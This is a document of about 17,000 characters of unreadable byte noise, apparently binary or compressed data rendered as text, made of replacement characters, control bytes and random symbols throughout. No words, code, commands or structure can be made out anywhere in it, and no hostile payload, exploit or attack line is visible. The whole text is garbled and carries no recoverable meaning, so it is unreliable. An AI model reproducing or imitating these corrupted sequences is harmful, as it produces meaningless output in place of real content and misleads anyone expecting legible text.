$�4�JnO���ԶA�SY�d܀�I���ʊs��8�]�e��C��!
��ݤ��;&�)v��b�f~�Hq�/sb�z��f��eW&m0<��=�kCѤ�PZ*��Lx&c���Ђ�|��=�_���e����5��9���l���d�7t8��Hm��o-d�RI��9�*��hS5����!,��ʑi���n���*y�s\���K��;�k&�ey�"j��i��\W���F���n���hX�8`�%�]���ֺYo�!fd�݂vﺤK�u�%^%���Yj�o����j^W�k��f�xi���~5@�����*I�c���}����W#�Ş���p}(��������)�d�o�`Rp�e����Ꙥ�y��8�`�}m�h�h�b-M��ђ(�Ӑ�m�W1�G�d���Ɲ%`I��Y�c�̍d�vϡ.��3��?���&7?M��, �e�YzT�~K��j�V�5h��T�mٖ�]��7�^��o�nt&nU�Ya8+.p䮀��\�ץ�&!�t+�YM��Bd��u�Uy^��-l�L4c%��HIG���WȊ�Q��a�C�����%���q�~�PRm#:0�Ջ�uY��o�;�LP�� �^�,aܖ�(/��"��e-o\�L�Oΰ�ܺt���^e���5�|��{/a��펬���m�F��9!�WH��;�]�F�f����!FfAt��p�qE�q3)�oG���tH�[,��Z;�;��	�6.��s�5�!1�f�s,7>q�:R�u�%���e��-/u���CgW�������6�����qd�c����(�R $�H"�
Y����z�!\#;+t�6q�r	gw������*P�Ec���B�U��{��}�wZ��N����H��>Q���X�x"�qmo'�]{���ob��Ab���
�f%y�w�HG��>E�ry����s.������4)Ɍ�g����u�)�w����h 2�ֹ���#�P��/0�ϷD_׶���d7?�R@���#{jG���fwwB�I�0-��q��@/��D�b��9s(1���D�Bҭ G��E�R,�	�Q����6nLj�w)SbA�Y� ̤�&NY���T�ǧN��T�� .�I���)�8q�N�j�e�$�"�E��2�ueӅ+h������&1*�Y�Dn.M��5+���p���b�\�����x	�S����G�2�̚7�<e��J�C�vF�4��h܍���ذe�^��"7H��J#�AA7�[,~Q��4R��i�N�V��P����>�_��A5��Ɠχ
x���?c�ݼ����_:�&̎L-1ѯ�;��G_w�f�}�,�~ "΃�u@�}��Ҡ10�M]\�M�q��a.xhck��H������b$��x�8�Ɏ9�(�"?y�����"*�!�I6�a� �H#��uX�_t�a�T>�!SM=�2�A7��B�Jm���J�A�O%UQt ��LB
i5�q�9�qU('�2�T�K�nP�1�ʚcF����!�ToT�Rc�b�4j��ԩNM5*N55�@��f9b+��
��]�Ɨ]{	FW_�)lb�ƥ�b�0��6�n3�7�U�ٵ�b{�9�y�-h�y��k��&�9����AܐS��xQGQ�����E7�6/7iTQGG����u	k��wS�����|�Y\in\�*C��h#2��%����N◂�{���"�8��U��2)���.b8̔E�d�5"�#G��ߌQ#�_�A��P/��̞����*&:�L�ǧ�X�PE���o|�)Qdҗ�¹wMJtC���J�͵�nF��}�G�q�.OoK�6���Ӛk^.i�蔩�;mMUU�J�b9ɨ���	���gO�E�%�:�We�Z��m��y&<�r[<^�uR�_V[xF#�,��ؗ����k�-��V
���K�$�m����[��	���Y��p^��BG�ي�>�5�d|�s�Pb�G)�$�	�@$A
dD��8C
CXAs�Li��4���rd`),5���,BJDS�ƴ!��H[ӑ���0dB6���'5M]S��1�W<0
b�zUe3�D�6�M�9�R�T�7��dS���+�8�n��UvH���'h��|�l��;��jlTK�(E�	s���8���S�2T\��[���2��'W��Q��6�ݩhg.5Fg^�]�2���M�w�s�,��K�Ზ���c�g�x���Ӗgė�e���A4����_��q�1��%�0���T`:�� 	؄Bla<��"T�	eeS�>Cv��`̀,z^�p�H�,!-�Y4�hb��ٕ�-%q��rx#�r�G;<���D�y��X�-2�<��*b�C���!�
\"�Q�'N\�(�˛�v"�9�tp~0��h2��N��i���6xaqV��� ��s�!���	�"u��eΑ<i�P'Iɸ�v���)E�P~r,��(�8�ȵJ ����R��ْx�:���� k����"�&�aӘ9f��>e�s��$ti��A�}K9���3Տ��� &�� Мd�:sk@���=�t �X��ҰI�8(9ۭ��,0���ʤ �<	=�ʰ�����aCD��G<��rd�(}ԣ:2���+����J?Ai�\�%��va,���+�ű�����Fzq NP�j�1�mN
�W(��6�Lt,��O��1���c�0(�'r8n�]�\U֘<
�e��Y�Vҭ*Y�����ɹ��v2)��:Qi�j�������y���_�+b!���B�]P$f�V���ìe5.�n6�=��)��$��[���������r�W��"l<�);�y��ɧ�k4=;��5�d��'�7!�.��5U�>6��"�Y��JY�W�D�@/G;����O��q�K}Q7V�Ć\*�_&v�5[Owl`�]U�JE��0�ĸ�j�����+S >��d��?{`���6տʅ��z+����H�Ub$#� \�?E�����[W6'�5�J�+x�����DV��xy�b��WW�"8��؜�t	�Y�eB��^v���,���7�P��sq���@���3�W;�*̫�4��m�	�u��@�|�сOE�,��t��i��I�Y��݉�D#��"�E���1'iױd	�x+ڠ��him���q8_!͝�R���E�P�~��b�����#0fCݿ�6U3���N��E�����T�qV�~�����bF֥�n���
��ᙼ�ݎ,+ܢ�`Jp�#�^w�Tn��+�{��Q����`���!���\�by/�K�%�T[���H���	��GN�c��)7�9�g�h~3�y������87GW�ϙ�+��LG�� M��:��iܓt2���©-	�]���$ɇĔ�H�x�͜W�����GE�qM��	~��}	&|�*�B��~�-V-Y�'%�QNT�ѷI�d��0��=*D���ؾ��u�C�t��������UUs| �)����~�E
�I����
���@`����u�]�(��!�q��Lw5���L]���`b���-_�l>�����1��EDf��70��u�;\�V���y�6�Y'����Α���V<�"��L+��l�mT"����~9�!6�����^H�`�|�!P`K1�cM4��9�~��	n�������a@� 8~�D�9F^/A_����<U��B`Ŋ��$-��`��!���������-a2<^�Q�ڀU�5R��@�[�A�Ox�+L�흡��aj$���|RF��!��AMx������J�!a���@��dߘ���d�Ye�����5gWgHP�m"��_(�")*%|�)������U"�+N%ѡ�E)\(�.Y�1�&�"|��#�uݦ#2���AT&h ��Ó��Nc��T�$#���ȃ(�a�B!��8b�c����K�J`���@X����GT�Fd�Z���Pd�m�QQ@�P��M̄���Ea����Oݑ��C�ռd�U��=v��*��md��X��r�^q����]Da	+<K��TX������1�D�@M�H8�}� %��@b$zO#*�!�lP�4��k	G-$e�1�R6�k=��)�p���9ZUB%,��_E�`)�"F٤�6� �X
��5	-�׉��&7V]���Kq�Z�_^#��	֗��<(@*�*�)�dxz�XV���X���Hhj&.4AT�I�Kl<�E�X��O�YU�a�M�$N��;�[�X$T1KؘnƦ���ɦ��fp΍���'rnd��(,�Wx���H�tvL;�!vFfy�X6�J*���tn�2�!$�ǩg��g{�$��g|j�C(H}�V�!ek���� Pҭj�A���*�h�"hT�
%xfg��Dٱ�A�Ҁ%�).#�Q��hB��~��dm����LԢ@D�������I�.� �ި+DK��j^,w����̂�����v����l�}�F��;�f�ݞ�\f�$�����QQ^n���)���P(�*����p$�)�"��)��Z�W\�Z�6��=�:.j]^4VI��3��p�ybj����_��f��V���������ޜ�9,P�%�i�Ӻ̬
��g��EM�e��C��Z���&0�̦���$+��P����S��ڭ���`k���޲�`"a@���+�Acn��,dz-9���M�Yi�ԞZ��S���E^�N�O�d����!����`L�������|���DP
�@,�J�PD�0�%�s&��n�������R�_��@�]4�C\�.��M�d:����Z̆�K]�+��C��SO�o�U"|��,H��g<��~�b~.%ڍF8-�U�yx���jp9�D-�jd������H,䊉�E��i0�z����~� w��)pC3��0&ֱŤ�Uc���6�J \Íf���+��հ�v&��If. �E 4E@^�m
�y	.�<�� ��D5}Hx��C!��}I?�T��f��.�F�O �S�Ēq�F[pb�����F����q��t�0g��d@��*K>��9���wnT�H����A��\�~�$Or�&���F���~���_S��(&m'F )l 4]���Ƣg�/��*�o�ѹ
�@%�ՕMM	�������@a�����6��<BK]�ؕK���1�1@ۙ05��Xs{���L�l�����p�p!,��"� �p�V���ų�����p���^5��
�FqH�9��We슛�a�;|!kg?V�gDK��ٳ��?g�����q�gX��ˀ*H�,͔d �Գ,�!#n�*2v�Ʃ���:D$W��^�䤮�AN����'�����T{$�^Z*�+S�d�� Z��/��2�WW۪�""�I3�0#(��΅%��%��
+-���s�*��P�>�����Pԇd�u�zYca�`��u�$�8f.d�:����k\4�<`B4�����ZM,%�^>�XQT��� t�T@�I�.(��1�i�1��vjki���s��q*��F�!̕G��rw�H��"�(h�]3/K�l.bNװ��]�6��xb�wA�H��O�{
����|B��\qt�j�wS�߂}�X(3UT�r5 `o�2X�F:��V��M燋p:�2�2�+:�%��
��]/̫Y��WcL#QI������i35��6��!�($f�B�&��0�8ʾ䎿3*\�=�c�s6���q>�1��[:t�`�A����7,洩��i��f��h9f:�ITt>�����]�NIw�q�4sc YpeFw��A}�2+�r�W6y�3�b6d*��,��?����ǅ�$KCz��zO"�y��Zh��'ηҊrS��}d;���2j�o,����W��<��XWJ�1�E-�+/�[C�[�'-��u*�|����)̊"��V<]�d{agc�66����<�Ba�x���.��،e߰��
��ŏ�B8����� �P�v�xQ�Ot��˔;)HxA#��=Gj#Қ�9Ew���si�3}Bgg��	�˹�77����iI*��h7��i7�G�cF�%�:��װ�ټ�>Y�4%cz�[2�hh��D���&-l�70�����)7#�@���-�S"��:du���AE�+��K�z�W�"==�&�#�m�a�\XBs�ð>��=��1^җ2��ݩ�" �d���7-v;x��ze
bC@d�+�o��@�L��V������a����c�=[�gϞ�6k�3As������~�N���c��k�e�X�؛��Iˡ�7���.��.��X,g�c�܇�l7!*��{��Y):Q~`�	��K'���| B��Y��7�\>D$*��p `R�U�`�t7" ,HN
�:ʔ��0�
:��ƍstˉ8�x�(i�MJ>OVR	U楗[�b5��: r�fЖB��ʇ2�4i&��F�3s/�q�JJ�6�,u��Q�L1HƑ���VThb��jܚA6ex�a�L�����(��9�JiYf��#V��p���u��>�)��EV7c����fV�a>b��r�O���#�]�e����lL:5H���{�5�(�	Y��H��P��Z=L�s�>�:v�ٱo���{�h9�l �����f@���7A*���H�9/�����=P����(�ۀ?,�0O�tЋ�c�
?���	��C'�P�4�x�(LeLQq#[t��e�t���[�ȑ���CG������`A�%d�j�����a��ғ5���)��8h����/�,S���Z M.���!�)��:[��N<��s����@�RʍW������ш"b� �D8H �*��!`&��E-��S�	*B��c(��Y������RU����M,+��-2�l�53kaRƸ1���X+�P�:k��J"pRK��&��*E��$E��g0r裏Hq,�vc��D��4U����D;��}I��=bX]`3��6]�!s�0���0�{XG
g����Ӹ�b���{�0BW@�@��B8��s�IC���;��:�cf%��B��x h���C�>�BĤE4yC��H��q�0\�eŬY<�#g��S���HO}$��`���DRM=��(�̒����.fCb.[�[6GP�q����>��[�O����y�s$4��Eoh�QH%��RK#�Ԏ��ZHK�Y�G6���R-���N��$(l�w\5�wW��\��=>1�c,�Se���Y��P� ������������
W1	D�s-�G�u	�G���&͖ߘ�/�f���iP������X��u!of��:q��<lbc��0�
Lp����SY|Ǆ�P���9AT .s7�3���g�@7����'B2P-!�QDV{Zz��=�jH�Pծ���p�E0�1�/j�lf�Q�z���HE:Qz��-_�)����3I�8ãqF%}��n�PC<$�'C򩐂�����z.��#��&I��U�!�RHE�t6m���6�V��v;UA!|ŋUM���������h8���aq����Z�b����|E-6P����\�En��6"�-�����&��ae��ޔF��	.�y&J�����oL0�D!��܆��@Xl1�<�fo�Vo��ȀZ��x6�I�6��NN��{|��]V%ܰ;�كxfBфD4�(WT�jqxڊ�A4'B�DQ`�L�Ⱥm�k�H�h�N�Q�iC���f���#�R���7�n��r����NpJ��#��di��*Z��Zٺ�y�1_�Ԟ�JJX.�>g � "I��M�t����"�ɣ�p�1E�ݝJ�5�d_�J<����,��/V|��b@hA��"5���VF��fY{��D����X��.�K��u8@K(3����6���$'�	 �J���;�8GOЀ6������g������������P��ܹ�Im�C�8
����K�����D;v$�ӝJ1C<4NW�4�DQ�)�fE����d`F�i�XH���v�eC]� |�*&Iű�K�8�{�f)�\��V��ǹ��������8R����	�.���G#����䯌2�05X�>W^'�F)�bɚOIufK)�{e�hY�L���tAh3�g`�H-V�b�)Ѓ��z��Z&H@vڶ*1��-'}��/pX4.؅X4 �����WjS��4�	��ˁ%�p�����Pi����y;j�>+���%��7T��/��S�>$ra�}��|��
��D��3�b���(�Jqa�4�U$Q�JD��@���ֵ�m��֊V�g�0�H��S�x
�΍SP�:��Ҹ�c����奾�Q�vۭ;Z����F�Ǒ��'�
�jޔ�WI�f9����@V p#v�ly�s��f����m�E�0���Fe��4\�Z�j�zY�����hfsza9&���i%G5Xr�������X�}�6�i���q����UN���s���v�!Z�����:v�ծ���n/�oZ������l����GD�d7�۝IH���w{� ��݈FԠ��t'C�0E��XE׻>���Ϩ6��8*�o��N��8xZ�p��2��׵Vɻc�G0����%񇗜#���5w~�~.�kB���i��ˤc�EL6F,VTL�K)����Y�VBWR�TZ,��\⬜L3�N�@�/�`'�`H�!��'�Z�9:bY~	�p�ǜ��^�j\������a��'�$`��LXFM�n�5����� =xf�6�� Z ����xlϚP��
��fBL�����F��͆�m�!jH;  ��#�d�����N�=F*��F��
-��poG¬b�M�������|��F�X�OI,Ĉ���������\�&tbx��H�Ǩ
o ����#���$����Q�4�
|VKz���t��!(%����O�X�r��/��nW� XЩ~%p�Z��{��+m��=�>emYҢ�`'5��v�)��)��Wtc�2m�Z���`@�~�E��n���幘�nv��
b�.JO6\a>��0����l`���hσ���Bf�Bh����@g��p(�����>
@R=�c�M�ޭDހ#���^�PA"'l���������8����8���N}  �����/�o4���0b21��pp�����0��`upN��O���O��OE����	g+����4� ��%P)�V6PΖ��p8�Cvk;�Ш�����G)�n1-V䊭$���p�G9�#��mP6�6�+Kv0�p�D&�K�!��J8���Z��rA��:Vr�@�.c�ýDP҄B�g4�:��M%���l
��m�� =�l�fo"ѓ��()�>�f(�2������+t��
��)���|b좪*-QJ�ˀ��GQ	���R�l�Ǿ�+��5M�e�%.!�Q0�!l���L������F�g�z.P �^����V.AG	sx�n �.��h�ɘ�e2����1�3�1-�"4��$�4'�P"����ŝZ�5��7�9d��露e6��h��ћb۔m��6�C74�j/Jbfg(*t����ܲ�;L�?���@����B�f�����`S�0E�m�t��T�>���R���ꎒ+Hl��O�atU���[�T�nVӝ���e����0�B5�K���6�C��W[#��ą\nDguh�trѴ��#�G5�iF�G�,�w��x~4���~�1o��
�ZDk+��Ў��QYV�I�"Jyѝ
�]��IÖ���NA�Ў"ҧ�!M36p��͖�Z4Q�j����N3a��
��5��2b�@P*��kc���-�<o�"54�;?ȤD�R�F*�PA�P)�N�H��i=U>��>�V��fH�?A���s��l��V�rG�l4G�:tA�R���U��XC�e�n!�n�o�Po��+1�C�����!S���LR*�o�I�u���d��]mt&�
�V�aG��G�"H�q��1r)�G���g+�I���uAe�R-ϼGao�4!��C��4�,x���ۉ_dWdriNecC�iO�Ƞ9���3�č9��t�:M
�d�p�D�L�A"D�`2=�ӥ,>9`>��m��j��j�6kMlU_t~XU\�v)��6s��l�W[���2�B5�����o/8C�6o-.o�����Oy�Eג�������tMR"rc�r��Xsw�]��?wVRnX��Xk����TU�ʠ#T ���7�x5Ta��mE��R�|^�i�ʥ\�w��tM�M�Ny�C��7S7�t��S��7>Ac�pP��?&��-�"��$Kr:S*jF�=��p�C�h���|��:�h�2E��~-y�W�����P������ߴAV�M�l�xx�*u�l�A�..adB����In�x�5o/��88����n��#�Ft"b��4)l�q��-���B�%w�ixl��q�'�w'xXx$��tIk3����2�h�l����tK�U5�g�y�*�/���a�2`�Y[8u���?G˔!S����7�4F����2��	�Q�kc*���8QI�gNZQ� j|h E
F$
̗��HkJ�.wr�D��O�~��3��:Äړ�6>�3lK��Y0p��l������h�v�6min���,�n!48���t���ҡ���Wp'%���]G2�"��/��������oX[�I^�a�g��ϟ��ÕJ�Q)��,�"9������G�uБ��������Ō��1c4W۠TMC#yw��@���$Z��	eR70���o>���<:c"o�Y�	r`H���pPZQ3jj苤���� �R�j�MT��y;��Ĩ�z�ᤨ}�U���+�Z������ncɯM�v-'^d�Ѣ���Ez��Y��{y�j-��38Mb{pp)�Dg�"�Ϲ���t�K���ǯ+�/��:�˖�N��bH��٠��±�	V�r̓c9��vc����� ��N�g(q@��X�FS���k�J�3@���qI�N��y=FF@e�2�+�.���=��'o�I�R��|Yz������fF}�j�<�3d��3>���(����w�������/�Ti䨁/�Q���H �P��$��U^�|�X�c�{ޖ�5��$#���;X�dy.��5e��+��Px	J�n��IM�Q�M|�K��Q����Ņ'{ �Zn�8v���'���{�;B�Ҭ�a�\M�5#V풜����ɡ� ]����a�k��ߑyFD<�y�K<���ɟ21`�?�E:��\�'>�Q�;�`&�3�<f�D��̻wo�!ݽI���Q�䁺��[�?Yl�;�c���=Wٵ)�Qp�/��o�O�H�=�y9W8a���&	��XW���E��QTS�m��S�G�Zj����&�(7]37���{�#�QmnOՙ��Z瞃ػ~������!�ڹn�O�Қ���u�� q轵��މ55��Q�ݼ�f���<���wAƼ��w,n!�AZ�c��7�y:P��Q2e�9i/�A�=�PAD�p�P�}#���kH���/���&�@�?�O�������C��}�c[-eٙց�K}��LX�֠>����0Zց��4�g�G��MR*Bƻ>z��X����7�t�'�A��:1��KP*v��0s;v̷�V"caHr9��D9����r�L�>}�rYA`I���9�Դ��͗-a�����03K�\�n�HC!���T2��WZ�eh���Xpb_9�E�Q'{,�5@7n8jtS�kW�䎮۰A�r��`SLT��W�Ď�Ǖ���r��*�f̗S��֓�Ck]�����1š�Q�r�"�j�.a�{�1U�]�ve,ć+)^�����(P�@A�h�f��S]��ս|H�,qPX&+��&ztH�;!6*�"j�×o�>���9���~��L��_���7}	>8�2�!�:�`P�6nxK�r���P4�D$��	H&��T�`�T$L�h����S\DVz��Yk���UK����ࠎh�=9�RF�Ĕr��W9V�Ȏ7j�OL���p0R�Y������dB��{*$1�=�%�B��B=T	�&Z�E}��nЅ��2�h�	�%Q��SO�� �L]��L�"Ei�(E5UV�Z0j�/#���iiN�C&�B���)���E��IthC��F�F�yg�5�YY�ݳA��mn�!���8�U�eR� ��'�J D!����m�u��o�̻o�6�q���,ٝ�^2oHk�y�=���ő�aot�p4,��(�Y �,�G��yh
����t.s�����݌s��M�ͅ=c ↌D�	�|PT�0QS���X)J;�����<e�X��X#��$��WXR���B�eF�j�"ǌM�֥��hAN�r��f�n��ؙ�C8����T"��2�A� ��!B�F+��Q�Q^{խ**�v���JMA�����x��#y��[O�c)����E;�2����,A�W���A�� ��_,^l�]$k�_���d�J�k{�ƫd������^��L���i��OdA�%�*���/m��/�|!���u����`s��S�dP'c���d�01/hLa�C�.�����c%��3��)@-c}�2��gf� EGvÜU�Bʐ��! 
q�2�	�P�D9 ����D��5%wS+	�̅����wOI�R
��-j+��X%��&U)�b�#('6��L�3�ᨷ�,'�ZC!��E�q���*g9�qn�(2d����h%�3͕0U;$�n�w�T'� ��Qj�����	H�jKP>��-\�/Dp���B����!��c=��@C��G����3�1W�L �o`��
���B}����4���5�$���N���ꗼ�տuV�<� y81��g:��@ĺ�A�MK[{$����d�bUHa{df�A��ab֠��a@ț�]HB	Ɔ9�P3B�d!	��gD�vRf$-��`�E����me���b��r.s��W{`�-P$@�b Je� ��4J��j�_�$�3�@NtT���G6�1N�8
Z6��e
�r�Q�A!�rt�Ĉ2�9F��|���r:�Jr���+�f�:���kc�`�W=�+@��ju���-�������Y�t&�x`�ә�u���a���v���漦q���kb(͐Ƃ�n����������	l�@��,,
��w����v/��Q.,���R,{-�H%J ;�=�1/D�Q��7�&u�2p���R��,�\�ߛ�CG��������<mpSh�%�jQJ���,�= ��@P��M5�g\K�lD����Ra�c������oo��'K�:c��S\��c� 2�>ڢ�ڸ���XM�U�q�6��8�~�(�r˫�ʒ{w,�f�/F��]Y%��~*��I��y�z���������4���	�>�Є�-<e1��rn��m�IR��7��q�9/2��8	,O�3�YW[	S�D���]K	�PX��c�NC��}V{'t^F̗���t�C�������
#z_��f,�����I����6(��l��P�)֤�%FG%B�m�*|�	`����04�r�����U�<�ؓHe	sW��U.�j(�&�`:3���>hx��ָ6|��.���|�2�wLnQ`�T(���a�leJj�i��T�����ë�VȜ	�U�� #��B�u-6�Z���<cK��\�4�i�U��|��àe;�����J4��Zbpt6�;'�	�����<�������P�m ����+j�v:�af�:5f׽��8xkŏ����}O�C�2[�9QK�-4�u�A����m�剟����S�������-8��{� ����ɕƵM�h��o٨�p�m�b�*X��Z���(A��B�s.�n����
��g\�G�l�?�#����dɭ�)*�n'QJ�g��0g��c>^͗t�Pra1Z�uK�g��g��j�4uӤu���
_$��!�+c�?���� #@��1UA�qO�A�Qw�P)�A}�3�1��0&P'��uV=��^u_t��>HC,�Q�2�g2U���G��!�7qmR�_r�fd�W(_cE:%v��6�v{��� ��{ F|qvR�S�:-"��70�|p�&zs4$e�8ڷHO�W/ dA�8'd[Hdq����`H�(R#=�`��[�Q�.�$�Y�SV��WE���$=7���`2K��,L�C!��,��`�ۓ4���M� Y[�uVGh([�6>t@l�[m�4���~��Tvŕ>��\%P�0��v5P��18��H-�����9�k=H�%4�Q�7x���l��Yl1m��k��lQz�_��Ch  C�z�R#_r<%b�d!@.f�0��	 ���-I.8|3Io'&nR�r���ut|(c��j@rw�u�W��Ҡ�޷��(W�QS����H�8n�cU�2t�eD��E	/"5�G59��6%fgK`Rs����Rpt��c��x�Z͒L��ZVwL~�����([��u��]THREAr�` /�Q\�!��/Q (�j��~ւ�=�����O�H-�ȏ���r���F
��k�%B�^�7 IhlՆ_��l�04FW�@�3A�_�74�v�'~$�(A��ٕ��B��7� �,	 -i�噒l��49��3X�a�u�;YG>��� ���|b��蟈hK)���p�HY�����WY����0)���7T���S+�E:aS���)��	n�<�J۩�l�:�utu�tB�tJ�gy&�����$hψ��([�`>���H}��ވ\��u�əuA�HA-�=��j#�
#��iA0H���\j�M؛�v �y�G!� 0$R2��9�hZ��1Z?��yRcp�D}j"�s+Nro���0�80�{��n�����0�{�I�e$��:r�o=B�~㓂��a�G���ԟ����3����~��duA�(�s�נ�H)����l� ���SY^�|��e�b� z#[+�e6!y��gV/�4�!��,��Lƌ:���ЈN?J��ZҤ?F���5/��Z�d�@^&�A�p�u�]ڵ]��j�A��yw+ԥnzy���0�Q�W��R�i��Ȱ+Ąx����o�PVȜ��u�zY"� �t
�p4�a(��  ���즨�z �ʞ�)��7#-5�H��f��Un2l:�:q�
��ʔ��F���zK�HJ��wJ��"���%�g��UEi��w!��aZ7��`��<��C<a�S�GH ��w�N�P{��P�tј�}&�;:�֤����8@�9�=����BRkxt��k�1ޑ�S��Y��yz$_�l&���h�Qȃ�k��ǦBI_i����_J�N8C�-`,0|��P)�l�"nFbV�ڦ$-+������ܫ����k%�GN���z�/75R�&�ڇ�7��
I;�xŴ���P˿O��a�xQ	W{�]��\[��j�~�[��['��g;�W��}նa��n�j��t
�{K��pK�S ��rx/�=yV���Z��gW�Q��6�9̸��8�,Q8K���#^�j��{j���Т�р
��ZG<^U�5l�[���Q���쥻˥z�����5�g��)�<�|z4MмS�$S@��ef��p��>��W �����@���n�kFY�297���f+�[����\u&5�KF��L����������x�H�H�����*����@���g�g+�[��+r�`֖�h+�3�{�
j�����B4L�jY��*���dV���ԭ8Lh8��;̣����!�B���D�Ly�����S�]��=��,�2�Klc3��ō����
����l�B u����ʆ�I��0�3�zͻmlU���x�ּ,�a0�aВ&I�h膻� �<��x%UbN)V���`�I��p}3��;����Z���Nʣ켦l��4�Yk����@����55��g����_Զ(�f#��0a[��U*���$�RC��|)������ZVg�CJ���\����(h�ꌲ%	���8z�Ck
�=S��Z������
����=���
s�������������j�2Kͱ F��W���y��Iш����p����06-����(�{-�������R��^]����p���ϧ�c��z����A-��޼��E�g�ԉ�K��3�Wl	� �.T����X��&��k���~a��<=��K��R{i��k}L2�1�Z�r�~���Z2��:��9��~؂-�/J����0����<���j�m���ΐ��ǖ�Y���,�s �#��폼��MRyJ�ُ��j��f��;�,���m�m�`=��*�'i��v�ɝ�S��R�V`�*� ���;cF{$l��@]��C-�j�d���}
��M��
��-�.'I��mC�#�]<myY�ZY� ަ�}v�ÄM�.�3,׭�p=hu����ׄ����A�]d�j��č���P���k������`���َW�:���-R�M�!s�Gg�����첉���`T+~����D�)���0{܃�k�����)|~�AP,�4�2�E�b�Mc�~N�����r޿K)�onq�l('6Л���|~����FZ#�\6��"|u�
�s7���µ�oz4���Rt �+|x
N�z����/<M�u�ƈ�9��ܼ�y-M���m��(�Z:��Ĩ����]�|��Ůk b��u�ڢ��`:y��5�	=�P�F�Ra��_� _q�~	j �ͽ��l��N�{�-�~���EjS�UAҩ�G�U�|Ս�f>&��n���������HN��x���*����P�h-��U3��g;���;��saC	p@�f�^�m з�	���k�N����Q�V��T��\�8��Bژ�w^6p���������)�]��H�q2��)�� �m
�"����[_����EKBi3������!�I�h��l_  1�=�;0� � �	`%8�����5X�1�F��:n��1��5Ax2�2T�&|Z6�vI��:�l�"'N�7)�LH)�*'�9ɇ�ҥO*��6$�TzU��J�u�UX�V�)�%ذd�6]Ik�;Cm��Ď�Z��ŋF�^��"qY8�"�'��tX19�O>�Eb9����ņ_7Ҋ�ŦJn���l���ԅW�c���؅
d_ߎ�A�m2n��f���yt��@5φrȝ�h�|�t�ө/��;��ݽ�X�5��Ï_�޼.�0@��{D�|�4h�-Ê#��H4�@��H?q�(L`p]���i�����	S�f�%0�3� ��3VLq|NidFJX����	��Q![L� lF�fP\m{��C�A�$�������	�ƂI���
S�Aʊ)M5�, �`�c!9�"�l�S U!	#�Hr!�a�|E���)�2i��&)�駜�2��)�r*Ө������һ�
�)4OSS��Ң�|\EC���I��K_5���8Kd3���d1ʄ5l�Ae�O�N:�$Z���3�Ø�^i�Z���Д�͑�؀�5)�ӆ�x�d�k���"D���$��:z��;���<��X��`h�p�.r�@%>�dL&�4P�8�ӈ���ce���s90��q��i�ŘQ��`�qGoQ��#�4�?#�\�e��Sy���Ew��2Ĩ�F�=sMT�[�J���>� X�S!����>��O�?R%-�P�L�mTA ���`j)\����q=<Uuӭ:}�T*,ǜ̯S�<r��r+��Do�\w���j�V�#�x=�Ȏ��2{�%71MY�Vh�n�i[�m��b�Sv_��gEe�X��O��J5��2���[�3����_:�-_;�/�._�&/:]nᄹ?W��QJ�s\�
0�1�]�cɘ��B��,& ��|�#���eқ>X�����f逄�D(5�=�zԋ�	e@
	*��R���%C�P�j��n����k�@���[X�NG�ڎ���)mv����6Ź��)S�T%���E�R�"�
�8�T�q�����ؕRQNr�;��T��l��V�ӛ�x�G�$�.�#�bZW,a���f쒗Π$X@�Zu-BƦ0�� ̦�B�;���D	���c���dw݂��t���X�Y�Pt�����`٩e-��06�-3��0�za��P8�	���׼�1#�@D�I'�Y8o�M�Ȁ
B��ұ�ISBъ�3z��{g����`h["��C�3-�%cH�ࡶ8-1m9[�^HE)V4�����R��$�o��N78���p�jE�Җ��ql/���F���TN�H����j�pí�H�E2�t�CR�����fZ�D�c��,?k��*芒����(���`����#κˬ� e(E)BY���)=��vǮ����%���+a��eb�G/�=�\�B�jX�\</�,�,��1@�����9����!)��4E2+$M��HL�d;[�lG���o�y�t��DF;��$[L��R���Z�q�|8���J���ʉ0HC#��=����.,&Jя�Km%��bJTCy���IH	gғ��*��`:Ӛ�Q���)��Л��ulKiH�`F�᎑\�F��G������Sc�b�&�Z^�$ɻ����]p�/A�p��Š��d�t�ƿ��_��=v���]BW)�%�V��{�@�5ַd0�;�\�4�#CF���=3Z�N�Z̶��l)4�x��|^QK�4���ڤ��A�F���Yg�YOk����Ħp� ��ظ�nr�I`��t�Bt�b8E4"	-����� �M/G�eѐ<�R��T���Ş�����TK�����(��i`��%�=�c#�`u4p����l-�O4�f���}��{ �@<�����gCUV�K\s�\��������'�;Tc '��+�I���^���x0�WK�a�T��	���b�

�hA�#�
������,h�"m�5���lq�g3�(h��3���I��5�����1�I�+��T����	���!J�tڼ�]��u�2b^�
y�HA�c���������+��R���.�\߈k5�ؼ�i!T���Vݮ �����F*SQg�6D��ְ�c�&a$X�c¸�.�h���(-svϐϐ�����{ވ�^�d�'���}���4Ҫ�,��?��~�����$����mFy�e�A���_�:�|A50	��e�jI4��/#��<>�t
(�0���>X,�D�G�!�<���i��MN��ҧZ����#�� G�k�\b)�v�������8����[��Z��)4�5�J�C��8�[�6cK�������2�5��6�b;d;6L������M� LꂪB76h<���ӭ��CB	���"�̳�v&��<�B2(�B���a:l����̺=\Ҟ�=���R3�S9���-�$����3�!���8�#�4L�N2׃'#�!�Q���!F0�����DT�E�#b(��� ��(:��1 O;� (:��� �\8��Q$/K	a3������) �:W$�nZ�Xq|O��[��]��^$�L���9��s$4���ft�g���C���E�*����(����o���Q�S�D�*�����$�2�CB ��?�|G*�GC�1K02H�1'��s��A5ۡ�B
�B1CT�,�۽�s�<�H�c��'7ԙ�䀇���kx*���ȍ���{�=��|�<t�<F��)(FEi4H+�- ��r��T���ҴH�D��Q�"O�(na����r�0�hA�UdE��E�	W#�9Ů[���F^<�]FaFP�	�F�p/J8EC +��;asF�ƺA�ù�X)l;�S�l��DLJZ����"�Ot̰�p��t�ǻ��я���u��t�d��A���{�G��G+�<�Ӎ"��p��4츆[��r��H�4��B�2�&��ՠ-������ԑtj9;DÕ�L�?� �t�E|	�TD��)�8� 8��B?�q��J�o��P���ȼ��Y�E@���O�J��"X) K2B��(��CK�B�_l��!�C�˦h��+�KL�C���K��Q�:�j$ĔAn�)��F��H	��L�I؝rD����D4E3M�S���5����?,R��'ycM�ۼ�l��D�q����5��˪�d�U��������?��mbI���d���B�4�2U�:콖t�C�Ϊْ�sM*�g��i�I��#�DJl�����4DU?]� m�ќ��3y��=��05f+%LŊ�������U�����=KW��\ӯX�UZ���Pd̕e��˾�FA-��ѣ�U��U�ؒ3��s��@1��Q�4&@Ծ"R#D�$R+����A��'-W'E�$�ͷR�)�ւL�+�8���=f�W8�'2��4�C8�ҏIrӊq�8e�3�N;4�蛘��1�Y3E�B+�J_;Da%T�� �:�FM�HdT]X�+�4��k�Nęm�FZ	c̣O%L�
P�
